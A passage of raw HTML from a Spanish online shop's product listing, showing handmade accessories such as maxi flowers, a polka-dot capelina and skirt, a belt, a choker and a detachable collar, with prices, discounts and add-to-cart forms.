		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2443" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2443" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2443" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-plisada-malva">FLOR PLISADA MALVA</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="188">188,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta maxi flor malva es todo lo que necesites para completar tu look! 
 IMPORTANTE: Esta flor se confecciona artesanalmente y bajo pedido. Por...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2443">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2460" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capelina-telma" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4601-home_default/capelina-telma.jpg"
					alt = "Capelina Telma"
					data-full-size-image-url = "https://www.matildecano.es/4601-large_default/capelina-telma.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2460"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-10%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2460" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2460" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2460" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2460" name="id_product_attribute">
		<input type="hidden" value="2460" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2460" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2460" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2460" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capelina-telma">Capelina Telma</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="43.2">43,20 €</span>
              </span>
                                

                  <span class="regular-price">48,00 €</span>
                                      <span class="discount-percentage">-10%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
  Capelina confeccionada en gasa con una espectacular estampado de lunares.  Su combinación de colores en naranja y azul klein resultan que de...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2460">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2493" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-maxi-verde-" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4724-home_default/flor-maxi-verde-.jpg"
					alt = "FLOR MAXI VERDE"
					data-full-size-image-url = "https://www.matildecano.es/4724-large_default/flor-maxi-verde-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2493"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2493" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2493" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2493" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2493" name="id_product_attribute">
		<input type="hidden" value="2493" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2493" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2493" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2493" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-maxi-verde-">FLOR MAXI VERDE</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="223">223,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta maxi flor naranja es todo lo que necesites para completar tu look! 
 IMPORTANTE: Esta flor se confecciona artesanalmente y bajo pedido. Por...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2493">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2461" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/doble-falda-telma" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4611-home_default/doble-falda-telma.jpg"
					alt = "Doble falda Telma"
					data-full-size-image-url = "https://www.matildecano.es/4611-large_default/doble-falda-telma.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2461"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-10%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2461" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2461" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2461" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2461" name="id_product_attribute">
		<input type="hidden" value="2461" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2461" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2461" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2461" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/doble-falda-telma">Doble falda Telma</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="52.2">52,20 €</span>
              </span>
                                

                  <span class="regular-price">58,00 €</span>
                                      <span class="discount-percentage">-10%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
  Doble falda confeccionada en gasa con una espectacular estampado de lunares.  Su combinación de colores en naranja y azul klein que resultan...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2461">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2560" data-id-product-attribute="10814" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/cinturon-lucia#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4999-home_default/cinturon-lucia.jpg"
					alt = "Cinturón Lucía"
					data-full-size-image-url = "https://www.matildecano.es/4999-large_default/cinturon-lucia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2560"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2560" data-id-product-attribute="10814" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2560" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2560" name="minimal_quantity">
		<input type="hidden" value="10814" class="id_product_attribute id_product_attribute_2560" name="id_product_attribute">
		<input type="hidden" value="2560" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2560" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2560" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2560" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/cinturon-lucia#/886-talla-38">Cinturón Lucía</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="30">30,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Todo lo que necesitas para poner el broche de oro a tus looks! 
 
 IMPORTANTE: Este cinturón se confecciona artesanalmente y bajo pedido. Por...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2560">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2561" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/flor-choker-azalea" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5001-home_default/flor-choker-azalea.jpg"
					alt = "Flor choker Azalea"
					data-full-size-image-url = "https://www.matildecano.es/5001-large_default/flor-choker-azalea.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2561"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-20%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2561" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2561" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2561" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2561" name="id_product_attribute">
		<input type="hidden" value="2561" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2561" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2561" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2561" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/flor-choker-azalea">Flor choker Azalea</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="39.2">39,20 €</span>
              </span>
                                

                  <span class="regular-price">49,00 €</span>
                                      <span class="discount-percentage">-20%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
  Confeccionada en gasa de color rojo cherry, esta flor tipo choker es el complemento perfecto para elevar tus looks.   
  **PRE-ORDER**...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2561">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2301" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/cuello-matilde-" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4251-home_default/cuello-matilde-.jpg"
					alt = "Cuello Matilde"
					data-full-size-image-url = "https://www.matildecano.es/4251-large_default/cuello-matilde-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2301"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2301" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2301" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2301" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2301" name="id_product_attribute">
		<input type="hidden" value="2301" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2301" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2301 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2301" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/cuello-matilde-">Cuello Matilde</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="98">98,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  ¡El escote bardot está en tendencia! Cuello "desmontable" confeccionado en crep azul marino.  
 El complemento que marcará la diferencia a tu...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2301">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1956" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

